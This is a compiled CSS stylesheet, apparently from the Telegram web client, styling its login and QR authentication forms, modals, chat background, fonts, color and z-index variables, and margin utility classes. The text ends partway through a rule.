.CountryCodeInput .input-group{cursor:var(--custom-cursor, pointer);z-index:var(--z-country-code-input-group)}.CountryCodeInput .input-group .Spinner{--spinner-size: 1.5rem;position:absolute;top:.6875rem;right:.75rem;opacity:.5}.CountryCodeInput .input-group .css-icon-down{position:absolute;top:1rem;right:1rem;transform:scaleY(1) rotate(45deg);width:.75rem;height:.75rem;border:2px solid var(--color-text-secondary);border-top:0;border-left:0;transition:color .2s ease,transform .2s ease,top .2s ease}.CountryCodeInput .input-group .css-icon-down.open{top:1.3125rem;transform:scaleY(-1) rotate(45deg);border-color:var(--color-primary)}.CountryCodeInput .bubble{transform-origin:top center !important;transform:scale(0.95);overflow-y:auto;width:100%;max-height:23.5rem}.CountryCodeInput .bubble.open{transform:scaleY(1)}.CountryCodeInput .MenuItem button{display:flex;align-items:center}.CountryCodeInput .MenuItem.no-results button{justify-content:center;padding:.5rem 1rem}.CountryCodeInput .MenuItem.no-results button span{font-size:.875rem}.CountryCodeInput .country-flag{margin-right:1rem;font-size:2rem}.CountryCodeInput .country-flag .emoji{display:inline-block;width:2rem;height:2rem;margin:-0.5rem .125rem;vertical-align:4px}.CountryCodeInput .country-name{overflow:hidden;margin-right:1rem;text-align:left;text-overflow:ellipsis;white-space:nowrap}.CountryCodeInput .country-code{margin-left:auto;padding-right:.25rem;opacity:.5}
.Auth{height:100%}.auth-form{width:100%;max-width:25.5rem;margin:0 auto;padding:6rem 1rem 1rem;text-align:center}.auth-form #logo,.auth-form .AvatarEditable label{display:block;width:7.5rem;height:7.5rem;margin-right:auto;margin-bottom:1.75rem;margin-left:auto}body.is-electron .auth-form #logo,body.is-electron .auth-form .AvatarEditable label{width:6rem;height:6rem;margin-bottom:1.75rem}@media(min-width: 600px)and (min-height: 450px){.auth-form #logo,.auth-form .AvatarEditable label{width:10rem;height:10rem;margin-bottom:2.5rem}}.auth-form #logo{background:url(telegram-logo.1b2bb5b107f046ea9325.svg) center no-repeat;background-size:100%}.auth-form h1{font-size:1.25rem;line-height:1}@media(min-width: 600px){.auth-form h1{font-size:2rem;line-height:1.5}}.auth-form .note{margin-bottom:2.5rem;font-size:.875rem;line-height:1.35;color:var(--color-text-secondary)}@media(min-width: 600px){.auth-form .note{margin-bottom:3rem;font-size:1rem}}body.is-electron #auth-phone-number-form .auth-form{padding-top:3rem}body.is-electron #auth-phone-number-form .auth-form .form{min-height:0}@media(min-width: 600px)and (min-height: 450px){.auth-form{padding:6.8125rem 1.5rem 1.5rem}.auth-form.qr{padding-top:4rem}}#auth-registration-form,#auth-phone-number-form,#auth-code-form,#auth-password-form,#auth-qr-form{overflow-y:auto;height:100%}body.is-electron.is-macos #auth-registration-form,body.is-electron.is-macos #auth-phone-number-form,body.is-electron.is-macos #auth-code-form,body.is-electron.is-macos #auth-password-form,body.is-electron.is-macos #auth-qr-form{-webkit-app-region:drag}body.is-electron.is-macos #auth-registration-form .input-group,body.is-electron.is-macos #auth-phone-number-form .input-group,body.is-electron.is-macos #auth-code-form .input-group,body.is-electron.is-macos #auth-password-form .input-group,body.is-electron.is-macos #auth-qr-form .input-group{-webkit-app-region:no-drag}#auth-phone-number-form .form{min-height:26.25rem}#auth-phone-number-form .Button{margin-top:2.75rem}#auth-phone-number-form .Button+.Button{margin-top:1rem}#auth-code-form h1,#auth-password-form h1{display:flex;align-items:center;justify-content:center}.auth-number-edit{cursor:var(--custom-cursor, pointer);display:flex;align-items:center;justify-content:center;width:2.5rem;height:2.5rem;padding:.5rem;font-size:1.5rem;color:var(--color-text-secondary);opacity:.75}.auth-number-edit:hover,.auth-number-edit:focus{opacity:1}#auth-qr-form .qr-outer{position:relative;height:280px}#auth-qr-form .qr-inner,#auth-qr-form .qr-loading{position:absolute;top:0;left:0;display:flex;justify-content:center;width:100%;height:280px}#auth-qr-form .qr-inner{transition:none !important}#auth-qr-form .qr-inner.open{animation:qr-show 400ms ease-in-out forwards}#auth-qr-form .qr-inner:not(.shown){display:none}#auth-qr-form .qr-loading{transition:opacity 1ms}#auth-qr-form .qr-plane{position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%, -50%);border-radius:50%;background-color:var(--color-telegram-blue)}#auth-qr-form .qr-container{overflow:hidden;border-radius:1.5rem;background-color:#fff}#auth-qr-form h1{margin:1.5rem 0 1rem 0;font-size:1.25rem}#auth-qr-form ol{counter-reset:item;padding:0 1.75rem;list-style:none}#auth-qr-form ol li{counter-increment:item;display:flex;margin:.75rem 0;text-align:left}#auth-qr-form ol li::before{content:counter(item);display:flex;align-items:center;justify-content:center;min-width:1.375rem;height:1.375rem;margin:0 .75rem 0 0;padding:0;border-radius:50%;font-size:.875rem;color:#fff;background:var(--color-primary)}#sign-in-password{word-break:normal !important}.test-server-badge{position:fixed;right:.5rem;bottom:.5rem}.auth-close{position:absolute;top:1rem;left:1rem}@keyframes qr-show{0%{transform:scale(0.7);opacity:0}50%{transform:scale(1.1);opacity:1}100%{transform:scale(1)}}
.Modal{position:relative;z-index:var(--z-modal);color:var(--color-text)}.Modal.confirm{z-index:var(--z-modal-confirm)}.Modal.low-priority{z-index:var(--z-modal-low-priority)}.Modal.delete .modal-dialog,.Modal.error .modal-dialog,.Modal.confirm .modal-dialog,.Modal.pin .modal-dialog,.Modal.unpin-all .modal-dialog{max-width:24rem}.Modal.error .modal-content .dialog-buttons{margin-top:1rem}.Modal.narrow .modal-dialog{max-width:20rem}.Modal.slim .modal-dialog{max-width:26.25rem}.Modal.slim .modal-content{max-height:min(92vh,36rem)}.Modal .modal-container{position:fixed;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center}.Modal.with-balance-bar .modal-container{top:5.5rem}.Modal.with-balance-bar .modal-dialog{max-height:calc(100vh - 7.5rem);margin-top:0}.Modal .modal-backdrop{position:fixed;z-index:-1;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.25)}.Modal.transparent-backdrop .modal-backdrop{background-color:rgba(0,0,0,0)}.Modal .modal-dialog{position:relative;transform:translate3d(0, -1rem, 0);display:inline-flex;flex-direction:column;width:100%;min-width:17.5rem;max-width:35rem;margin:2rem auto;border-radius:var(--border-radius-modal);background-color:var(--color-background);box-shadow:0 .25rem .5rem .125rem var(--color-default-shadow);transition:transform .2s ease,opacity .2s ease}body.no-page-transitions .Modal .modal-dialog{transform:none !important;transition:none}@media(max-width: 450px){.Modal .modal-dialog{max-width:calc(100vw - 3rem) !important}}.Modal.open .modal-dialog{transform:translate3d(0, 0, 0)}.Modal.closing .modal-dialog{transform:translate3d(0, 1rem, 0)}.Modal .modal-header,.Modal .modal-header-condensed{display:flex;flex-shrink:0;align-items:center;padding:1.3125rem 1.375rem 0}.Modal .modal-title{overflow:hidden;flex:1 1 auto;font-size:1.25rem;font-weight:var(--font-weight-medium);text-overflow:ellipsis}.Modal .modal-title:not(:only-child){margin:0 1.5rem}.Modal .modal-header-condensed{padding:.5rem 1.25rem 0 .9375rem !important}.Modal .modal-header-condensed .modal-action-button{width:auto;min-width:5rem;height:2.25rem;margin-left:auto;padding-right:1.25rem;padding-left:1.25rem;font-size:.875rem;line-height:1.625rem}.Modal .modal-header-condensed .modal-action-button.danger{color:var(--color-white);background-color:var(--color-error)}.Modal .modal-header-condensed .modal-action-button.danger:hover,.Modal .modal-header-condensed .modal-action-button.danger:focus,.Modal .modal-header-condensed .modal-action-button.danger:active{background-color:var(--color-error-shade)}.Modal .modal-content{overflow-y:auto;flex-grow:1;width:100%;max-height:92vh;padding:1rem 1.5rem 1.1875rem}.Modal .modal-content b,.Modal .modal-content strong{overflow-wrap:anywhere}.Modal .modal-title,.Modal .modal-content,.Modal .modal-content>p{unicode-bidi:plaintext}.Modal .modal-about{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:5;text-overflow:ellipsis}.Modal .modal-help{font-size:.9375rem;line-height:1.3;color:var(--color-text-secondary)}.Modal .dialog-buttons{display:flex;flex-direction:row-reverse;flex-wrap:wrap;gap:.5rem 1rem;justify-content:flex-start}.Modal .dialog-buttons-column{display:flex;flex-direction:column;align-items:flex-end}.Modal .dialog-buttons-centered{justify-content:center}.Modal .dialog-checkbox{margin:1rem -1.125rem}.Modal .dialog-checkbox-group{margin:0 -1.125rem 1rem}.Modal .confirm-dialog-button{width:auto;height:auto;font-weight:var(--font-weight-semibold);text-align:right;white-space:pre-wrap}.Modal .dialog-button-spacer{flex-grow:1}.Modal .modal-absolute-close-button{position:absolute;z-index:1;top:.375rem;left:.375rem}
.ThfRMqwq{height:100%;background-color:var(--theme-background-color);background-repeat:no-repeat;background-position:center;background-size:100% 100%}.ThfRMqwq::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-image:url(chat-bg-pattern-light.ee148af944f6580293ae.png);background-repeat:repeat;background-position:top right;background-size:510px auto;mix-blend-mode:overlay}html.theme-dark .ThfRMqwq::before{background-image:url(chat-bg-pattern-dark.ad38368a9e8140d0ac7d.png);mix-blend-mode:unset}@media(max-width: 600px){.ThfRMqwq::before{bottom:auto;height:calc(var(--vh, 1vh)*100)}}html.theme-light .ThfRMqwq{background-image:url(chat-bg-br.f34cc96fbfb048812820.png)}@media(max-width: 600px){.ThfRMqwq{height:calc(var(--vh, 1vh)*100)}}
.U9MowLv_{position:fixed;z-index:var(--z-ui-loader-mask);top:0;right:0;left:0;display:flex;width:100%;height:100%;margin:0 auto}.RcG6eRZw{flex:1}@media(min-width: 926px){.RcG6eRZw{display:grid;grid-template-columns:auto 1fr;grid-template-rows:100%}}.oL7XcRwI{flex:1;width:33vw;min-width:16rem;max-width:26.5rem;height:100%;background:var(--color-background)}@media(min-width: 926px){.oL7XcRwI{max-width:40vw}}@media(min-width: 1276px){.oL7XcRwI{width:25vw;max-width:33vw}}@media(max-width: 1275px){.oL7XcRwI{flex:2}}@media(max-width: 925px){.oL7XcRwI{width:26.5rem !important}}@media(max-width: 600px){.oL7XcRwI{width:100vw !important;max-width:none}}.LYe7IaQO{position:relative;z-index:1;overflow:hidden;flex:3;border-left:1px solid var(--color-borders);background-size:cover !important}@media(max-width: 1275px){.LYe7IaQO{border-right:none}}@media(max-width: 600px){.LYe7IaQO{display:none}}.wYSGQZXX{position:absolute;z-index:1;top:0;right:0;width:var(--right-column-width);height:100%;border-left:1px solid var(--color-borders);background:var(--color-background)}.kN2M6u9m{flex:1;background-color:var(--color-background)}
#AppInactive{display:flex;flex-direction:column;align-items:center;justify-content:center;height:100%}#AppInactive .content{max-width:28rem;margin:auto;padding:1.5rem;border-radius:var(--border-radius-default);text-align:center;background:var(--color-background)}#AppInactive .title{margin-top:1rem}#AppInactive .description{font-size:.875rem;color:var(--color-text-secondary)}#AppInactive img{width:100%;max-width:20rem}#AppInactive .Button{margin-top:1rem}
/* stylelint-disable */
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Roboto'), local('Roboto-Regular'), url(KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.499af208fa04aa805317.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Roboto'), local('Roboto-Regular'), url(KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.6b69287db14836e8ccee.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Roboto'), local('Roboto-Regular'), url(KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.350ec982325895563ada.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Roboto'), local('Roboto-Regular'), url(KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.af30acd9d70ade5b828d.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Roboto'), local('Roboto-Regular'), url(KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.62afd8a72052ca925aaf.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Roboto'), local('Roboto-Regular'), url(KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.009379f5feecd3ef689a.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Roboto'), local('Roboto-Regular'), url(KFOmCnqEu92Fr1Mu4mxKKTU1Kg.465390c6e54c60f4a15f.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.66efaee062df58309edc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.3e1bb90afe5eb4a94c5f.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.acd64c8bf32762464b8f.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.cab892ae9aa422233ea4.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.01bafbfbc1e4ebe0139d.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.d3c211af53a789d2f9fd.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.324b1e6d0f5ae7c6ab42.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* Persian, v33.001, https://github.com/rastikerdar/vazirmatn */
@font-face {
  font-family: Vazirmatn;
  src: url(Vazirmatn-NL-Regular.572a8ef6359a125a67f0.woff2) format('woff2'),
  url(Vazirmatn-NL-Regular.f0ab1c74565ee5cdb33d.woff) format('woff');
  font-weight: normal;
  font-display:swap;
  unicode-range:U+0627-06FF;
}

/* Persian, v33.003, https://github.com/rastikerdar/vazirmatn */
@font-face {
  font-family: Vazirmatn;
  src: url(Vazirmatn-NL-Medium.26007b3a50dbbab53c15.woff2) format('woff2'),
  url(Vazirmatn-NL-Medium.f3b8e058aff7dd59279b.woff) format('woff');
  font-weight: 500;
  font-display:swap;
  unicode-range: U+0600-06FF;
}

@font-face {
  font-family: 'Numbers Rounded';
  src: url(Numbers-Rounded.d2aed6be561097433e8e.woff2) format('woff2');
  unicode-range: U+0030-0039, U+002B, U+002D;
}

@font-face {
  font-family: 'Roboto Condensed';
  src: url(Roboto-Condensed-Regular.0f37b67952f89e6ed45e.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}



*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body,blockquote{margin:0}[tabindex="-1"]:focus{outline:none !important}hr{overflow:visible;box-sizing:content-box;height:0}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:var(--font-weight-medium)}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:0;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}address{margin-bottom:1rem;font-style:normal;line-height:inherit}p,ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dd{margin-bottom:.5rem;margin-left:0}figure{margin:0 0 1rem}dfn{font-style:italic}dt,b,strong{font-weight:var(--font-weight-medium)}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:var(--color-links);text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font:.9375rem/1.25 "Courier","Courier New","Nimbus Mono L","Courier 10 Pitch","FreeMono",sans-serif-monospace,monospace;font-size-adjust:.5}pre{overflow:auto;margin-top:0;margin-bottom:1rem;-ms-overflow-style:scrollbar}img{border-style:none;vertical-align:middle}svg:not(:root){overflow:hidden}a,area,button,[role=button],input:not([type=range]),label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse}caption{caption-side:bottom;padding-top:.75rem;padding-bottom:.75rem;color:#868e96;text-align:left}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0;-webkit-appearance:button}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{resize:vertical;overflow:auto}fieldset{min-width:0;margin:0;padding:0;border:0}legend{display:block;width:100%;max-width:100%;margin-bottom:.5rem;padding:0;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item}template{display:none}[hidden]{display:none !important}:root{--color-background: #ffffff;--color-background-compact-menu: #FFFFFFBB;--color-background-compact-menu-reactions: #FFFFFFEB;--color-background-compact-menu-hover: #000000B2;--color-background-menu-separator: #0000001a;--color-background-selected: #f4f4f5;--color-background-secondary: #f4f4f5;--color-background-secondary-accent: #e4e4e5;--color-background-own: #eeffde;--color-background-own-selected: color.adjust($color-light-green, -10%);--color-text: #000000;--color-text-rgb: 0, 0, 0;--color-text-lighter: #2e3939;--color-text-secondary: #707579;--color-icon-secondary: #707579;--color-text-secondary-rgb: 112, 117, 121;--color-text-secondary-apple: #8a8a90;--color-text-meta: #686c72;--color-text-meta-rgb: 104, 108, 114;--color-text-meta-colored: #4fae4e;--color-text-meta-apple: #8c8c91;--color-text-green: #4fae4e;--color-text-green-rgb: 79, 174, 78;--color-borders: #dadce0;--color-borders-input: #dadce0;--color-borders-alternate: rgba(0, 0, 0, 0.1);--color-borders-read-story: #C4C9CC;--color-dividers: #c8c6cc;--color-dividers-android: #E7E7E7;--color-webpage-initial-background: #2e3939;--color-interactive-active: var(--color-primary);--color-interactive-inactive: rgba(var(--color-text-secondary-rgb), 0.25);--color-interactive-buffered: rgba(var(--color-text-secondary-rgb), 0.25);--color-interactive-element-hover: rgba(var(--color-text-secondary-rgb), 0.08);--color-composer-button: #707579CC;--color-voice-transcribe-button: #e8f3ff;--color-voice-transcribe-button-own: #cceebf;--color-primary: #3390ec;--color-primary-shade: rgb(46.92, 132.48, 217.12);--color-primary-shade-darker: rgb(42.84, 120.96, 198.24);--color-primary-shade-rgb: 46.92, 132.48, 217.12;--color-primary-opacity: rgba(var(--color-primary), 0.15);--color-primary-opacity-hover: rgba(var(--color-primary), 0.25);--color-primary-tint: rgba(var(--color-primary), 0.1);--color-green: #00c73e;--color-green-darker: rgb(0, 167.16, 52.08);--color-success: #00c73e;--accent-color: var(--color-primary);--accent-background-color: var(--color-primary-tint);--accent-background-active-color: var(--color-primary-opacity);--color-error: #e53935;--color-error-shade: rgb(210.68, 52.44, 48.76);--color-error-rgb: 229, 57, 53;--color-warning: #fb8c00;--color-yellow: #fdd764;--color-orange: #d08a31;--color-light-coral: rgba(208, 138, 49, 0.2);--color-links: #3390ec;--color-own-links: #ffffff;--color-placeholders: #a2acb4;--color-list-icon: #ffffff;--color-code: #4a729a;--color-code-bg: rgba(112, 117, 121, 0.08);--color-code-own: #3c7940;--color-code-own-bg: rgba(112, 117, 121, 0.08);--color-accent-own: #4fae4e;--color-accent-own-rgb: 79, 174, 78;--color-message-meta-own: #4fae4e;--color-message-reaction: $color-message-reaction;--color-message-reaction-hover: $color-message-reaction-hover;--color-message-reaction-own: $color-message-reaction-own;--color-message-reaction-hover-own: $color-message-reaction-own-hover;--color-message-reaction-chosen-hover: $color-message-reaction-chosen-hover;--color-message-reaction-chosen-hover-own: $color-message-reaction-chosen-hover-own;--color-message-non-contact: $color-message-non-contact;--color-message-story-mention-from: $color-message-story-mention-from;--color-message-story-mention-to: $color-message-story-mention-to;--color-reply-hover: rgb(243.56, 243.96, 244.28);--color-reply-active: rgb(232.12, 232.92, 233.56);--color-reply-own-hover: rgb(218.92, 245.28, 204.72);--color-reply-own-active: rgb(199.84, 235.56, 187.44);--color-background-own-apple: #dcf8c5;--color-reply-own-hover-apple: #cbefb7;--color-reply-own-active-apple: #bae6a8;--color-white: #ffffff;--color-gray: #c4c9cc;--color-chat-username: #3C7EB0;--color-chat-hover: #f4f4f5;--color-chat-active: #3390ec;--color-item-hover: #f4f4f5;--color-item-active: #ededed;--color-selection-highlight: #3993fb;--color-selection-highlight-emoji: rgba(57, 147, 251, 0.7);--color-avatar-story-unread-from: #34c578;--color-avatar-story-unread-to: #3ca3f3;--color-avatar-story-friend-unread-from: #c9eb38;--color-avatar-story-friend-unread-to: #09c167;--color-default-shadow: #72727240;--color-light-shadow: #7272722b;--color-skeleton-background: rgba(33, 33, 33, 0.15);--color-skeleton-foreground: rgba(232, 232, 232, 0.2);--color-scrollbar: rgba(90, 90, 90, 0.3);--color-scrollbar-code: rgba(200, 200, 200, 0.3);--color-telegram-blue: #3390ec;--color-forum-hover-unread-topic: #e9e9e9;--color-forum-hover-unread-topic-hover: #dcdcdc;--color-deleted-account: #9eaab5;--color-archive: #9eaab5;--stars-gradient: linear-gradient(90deg, #FFAA00 0%, #FFCD3A 100%);--color-stars: #FFAA00;--color-heart: #ff3c32;--vh: 1vh;--border-radius-modal: 1rem;--border-radius-default: 0.75rem;--border-radius-default-small: 0.625rem;--border-radius-default-tiny: 0.375rem;--border-radius-messages: 0.9375rem;--border-radius-messages-small: 0.375rem;--border-radius-forum-avatar: 33.3333%;--messages-container-width: 45.5rem;--right-column-width: 26.5rem;--header-height: 3.4375rem;--custom-emoji-size: 1.25rem;--emoji-size: 1.25rem;--custom-emoji-border-radius: 0;--symbol-menu-width: 24rem;--symbol-menu-height: 22.375rem;--symbol-menu-footer-height: 3rem;--scrollbar-width: 0;--z-overlay-effects: 10001;--z-modal-confirm: 10000;--z-portal-menu: 10000;--z-symbol-menu-modal: 5000;--z-lock-screen: 3000;--z-ui-loader-mask: 2000;--z-notification: 1700;--z-confetti: 1600;--z-reaction-picker: 1200;--z-story-viewer: 1150;--z-reaction-interaction-effect: 1100;--z-right-column: 900;--z-right-column-menu: 950;--z-header-menu: 990;--z-header-menu-backdrop: 980;--z-modal: 1510;--z-modal-menu: 1600;--z-resize-grip: 1000;--z-media-viewer: 1500;--z-modal-low-priority: 1400;--z-video-player-controls: 3;--z-drop-area: 55;--z-animation-fade: 50;--z-menu-bubble: 21;--z-menu-backdrop: 20;--z-message-effect: 15;--z-message-highlighted: 14;--z-forum-panel: 13;--z-message-context-menu: 13;--z-scroll-down-button: 12;--z-local-search: 12;--z-left-header: 11;--z-middle-header: 11;--z-middle-footer: 11;--z-story-ribbon: 10;--z-country-code-input-group: 10;--z-message-select-control: 9;--z-message-select-area: 8;--z-sticky-date: 9;--z-register-add-avatar: 5;--z-media-viewer-head: 3;--z-symbol-menu-mobile: calc(var(--z-story-viewer) + 1);--z-resize-handle: 2;--z-below: -1;--z-chat-ripple: 6;--z-chat-float-button: calc(var(--z-chat-ripple) + 1);--spinner-white-data: url([data-uri]);--spinner-white-thin-data: url([data-uri]);--spinner-blue-data: url([data-uri]);--spinner-dark-blue-data: url([data-uri]);--spinner-black-data: url([data-uri]);--spinner-green-data: url([data-uri]);--spinner-gray-data: url([data-uri]);--spinner-yellow-data: url([data-uri]);--premium-gradient: linear-gradient(84.4deg, #6C93FF -4.85%, #976FFF 51.72%, #DF69D1 110.7%);--layer-blackout-opacity: 0.1;--layer-transition: 300ms cubic-bezier(0.33, 1, 0.68, 1);--layer-transition-behind: 300ms cubic-bezier(0.33, 1, 0.68, 1);--slide-transition: 300ms cubic-bezier(0.25, 1, 0.5, 1);--select-transition: 200ms ease-out;--safe-area-top: env(safe-area-inset-top);--safe-area-right: env(safe-area-inset-right);--safe-area-bottom: env(safe-area-inset-bottom);--safe-area-left: env(safe-area-inset-left);--picker-title-shift: 1rem;--font-weight-normal: 400;--font-weight-medium: 500;--middle-header-panes-height: 0px}:root body.is-ios{--layer-transition: 650ms cubic-bezier(0.22, 1, 0.36, 1);--layer-transition-behind: 650ms cubic-bezier(0.33, 1, 0.68, 1);--slide-transition: 450ms cubic-bezier(0.25, 1, 0.5, 1)}:root body.is-android{--slide-transition: 350ms cubic-bezier(0.16, 1, 0.3, 1)}@media(min-width: 1276px)and (max-width: 1920px){:root{--right-column-width: 25vw}}@media(min-width: 1921px){:root{--messages-container-width: 50vw}}@media(max-width: 600px){:root{--right-column-width: 100vw;--symbol-menu-width: 100vw;--symbol-menu-height: 17.6875rem}}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:2rem !important}.mt-5,.my-5{margin-top:2rem !important}.mr-5,.mx-5{margin-right:2rem !important}.mb-5,.my-5{margin-bottom:2rem !important}.ml-5,.mx-5{margin-left:2rem !important}.m-6{margin:3rem !important}.mt-6,.my-6{margin-top:3rem !important}.mr-6,.mx-6{margin-right:3rem !important}.mb-6,.my-6{margin-bottom:3rem !important}.ml-6,.mx-6{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 